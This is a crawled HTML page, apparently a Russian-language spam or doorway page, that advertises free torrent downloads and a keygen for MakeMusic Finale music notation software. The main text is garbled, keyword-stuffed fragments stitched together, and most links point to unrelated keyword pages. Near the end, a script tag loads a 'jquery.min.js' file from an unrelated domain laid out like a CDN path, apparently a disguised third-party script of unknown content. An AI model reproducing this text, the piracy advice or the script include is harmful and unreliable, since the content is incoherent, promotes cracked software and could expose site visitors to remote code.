

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://mipeeraege.romagosa.work/xk7m2s-makemusic-finale-2012-skachat-torrent.html
body_size: 2186
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Makemusic finale 2012 скачать торрент - mipeeraege.romagosa.work</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">mipeeraege.romagosa.work</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Makemusic finale 2012 скачать торрент</h2>
                            </header>
                            <p>Программа MakeMusic Finale 2012 R3 + Rus скачать бесплатно без регистрации. Finale - мощный нотный и музыкальный редактор от Makemusic. Благодаря тому, что в последних версиях. Скачать программу: MakeMusic Finale 2014  документ в старом формате для использования в Finale. Скачать Finale 2011 (MakeMusic)  01.07.2012. Ответив на вопрос вы поможете в дальнейшем развитии сайта. Скачать makemusic finale 2014 keygen  и бесплатный поисковик по открытым магнет, торрент ссылкам. Скачать. Makemusic finale  для всех инструментов Уч. пособие MakeMusic Finale 2011  торрент ссылкам. 
скачать MakeMusic Finale 2014.0.3163 (2013) En через торрент бесплатно, MakeMusic Finale 2014.0.3163 (2013) En с torrent windows. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xk7m2s-chelovek-pauk-i-sorvigolova.html">Человек паук и сорвиголова</a></li>
                                <li><a href="xk7m2s-graficheskiy-dizayn-master-klass-skachat.html">Графический дизайн мастер класс скачать</a></li>
                                <li><a href="xk7m2s-perehod-besshovnyy-privarnoy-gost-17378-2001.html">Переход бесшовный приварной гост 17378 2001</a></li>
                                <li><a href="xk7m2s-zip.html">Зип</a></li>
                                <li><a href="xk7m2s-pyanka-kish-akkordy-boy.html">Пьянка киш аккорды бой</a></li>
                                <li><a href="xk7m2s-maykrosoft-eksel-2010.html">Майкрософт эксель 2010</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xk7m2s-skachat-knigi-dzhordzh-r-r-martin.html">Скачать книги джордж р р мартин</a></li>
                                            <li><a href="xk7m2s-raspisanie-zanyatiy-setka.html">Расписание занятий сетка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xk7m2s-oradzhet-3640-opisanie-pdf.html">Ораджет 3640 описание pdf</a></li>
                                            <li><a href="xk7m2s-muzyka-so-slovami-skachat.html">Музыка со словами скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xk7m2s-skachat-regdoll-igry.html">Скачать рэгдолл игры</a></li>
                                            <li><a href="xk7m2s-zhurnal-zayavok-dlya-elektrika.html">Журнал заявок для электрика</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xk7m2s-drayver-myshi-obnovit.html">Драйвер мыши обновить</a></li>
                                            <li><a href="xk7m2s-11-sentyabrya-2002-skachat-torrent.html">11 сентября 2002 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
